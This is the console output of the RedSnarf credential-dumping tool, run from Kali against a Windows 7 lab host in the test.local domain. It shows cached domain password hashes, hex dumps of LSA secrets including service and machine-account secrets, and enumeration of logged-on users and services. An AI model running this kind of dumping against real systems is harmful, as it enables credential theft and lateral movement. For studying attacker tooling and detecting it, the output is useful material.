 root@kali: ~/redsnarf
[+]getting remote version: 192.168.198.155
Windows 6.1 Build 7600
[+]Using cachedump: 192.168.198.155
sql:907115d3db02dfda89f60a5e2a13843d:test:test.local
ewilliams:86937e4764e0188c271db6988e322fd4:test:test.local
administrator:273274bf7f4a7b68e32bd9b6187f91e9:test:test.local
[+]Using lsadump: 192.168.198.155
_SC_MSSQL$SQLEXPRESS
0000   44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    D...............
0010   64 00 6B 00 57 00 57 00 65 00 70 00 29 00 72 00    d.k.W.W.e.p.).r.
0020   69 00 33 00 77 00 39 00 A3 00 22 00 72 00 6B 00    i.3.w.9...".r.k.
0030   2E 00 61 00 64 00 6D 00 2D 00 33 00 34 00 33 00    ..a.d.m.-.3.4.3.
0040   32 00 2D 00 34 00 31 00 32 00 25 00 24 00 3A 00    2.-.4.1.2.%.$.:.
0050   40 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00    @.@.............
$MACHINE.ACC
0000   F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   44 00 6C 00 37 00 29 00 27 00 2D 00 61 00 34 00    D.l.7.).'.-.a.4.
0020   5A 00 75 00 40 00 2A 00 24 00 65 00 27 00 56 00    Z.u.@.*.$.e.'.V.
0030   40 00 67 00 25 00 45 00 6C 00 52 00 6B 00 4D 00    @.g.%.E.l.R.k.M.
0040   31 00 4C 00 60 00 50 00 2C 00 30 00 2E 00 24 00    1.L.`.P.,.0...$.
0050   57 00 38 00 3F 00 53 00 60 00 62 00 5E 00 47 00    W.8.?.S.`.b.^.G.
0060   44 00 5F 00 3F 00 3D 00 77 00 3A 00 50 00 5B 00    D._.?.=.w.:.P.[.
0070   49 00 20 00 3A 00 3C 00 33 00 38 00 2E 00 4E 00    I. .:.<.3.8...N.
0080   47 00 55 00 60 00 32 00 6C 00 67 00 7A 00 59 00    G.U.`.2.l.g.z.Y.
0090   79 00 73 00 4E 00 72 00 6C 00 7A 00 2C 00 4E 00    y.s.N.r.l.z.,.N.
00A0   69 00 53 00 24 00 6E 00 53 00 5E 00 75 00 57 00    i.S.$.n.S.^.u.W.
00B0   4C 00 26 00 71 00 30 00 4C 00 23 00 58 00 3C 00    L.&.q.0.L.#.X.<.
00C0   57 00 6C 00 4E 00 58 00 73 00 41 00 5A 00 2C 00    W.l.N.X.s.A.Z.,.
00D0   30 00 30 00 36 00 46 00 65 00 5E 00 42 00 61 00    0.0.6.F.e.^.B.a.
00E0   3A 00 38 00 78 00 59 00 21 00 47 00 65 00 27 00    :.8.x.Y.!.G.e.'.
00F0   58 00 61 00 65 00 3D 00 32 00 42 00 58 00 31 00    X.a.e.=.2.B.X.1.
0100   3F 15 4C 6A 0E 9E 26 C5 FB 21 37 EB FB F5 38 1D    ?.Lj..&..!7...8.
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   47 26 EC 32 25 40 23 94 45 E1 3D 98 F3 6A 40 EA    G&.2%@#.E.=..j@.
0020   E5 0B E8 73 34 49 9E 6B 92 42 E5 AC F4 DC 6F F5    ...s4I.k.B....o.
0030   8A E2 C4 10 A3 B9 7C 96 89 D9 BA 20 49 E9 8D 23    ......|.... I..#
0040   E2 E9 B0 02 F4 16 B7 EB 87 78 80 37 8E 88 D9 A1    .........x.7....
0050   0C 86 E3 6E F9 52 48 CD 08 F6 7B 37 FD AF 92 98    ...n.RH...{7....
DPAPI_SYSTEM
0000   2C 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ,...............
0010   01 00 00 00 AB 89 B1 FD AB 5D 5B 19 75 4E 0A 05    .........][.uN..
0020   0C 41 63 1B E9 DD 07 36 E2 FD F3 C8 26 FD 3B F1    .Ac....6....&.;.
0030   4F 8C 78 A7 1A 61 C2 A5 3F 93 A4 91 00 00 00 00    O.x..a..?.......
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   6D 21 F3 B9 16 63 E0 F2 22 48 91 1D E2 4C 0A 57    m!...c.."H...L.W
[+]Checking for logged on users: 192.168.198.155
USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
ewilliams             console             1  Active      none   12/16/2016 11:03 AM
[+]Checking for services running as users: 192.168.198.155
test\sql
[+]end
root@kali:~/redsnarf#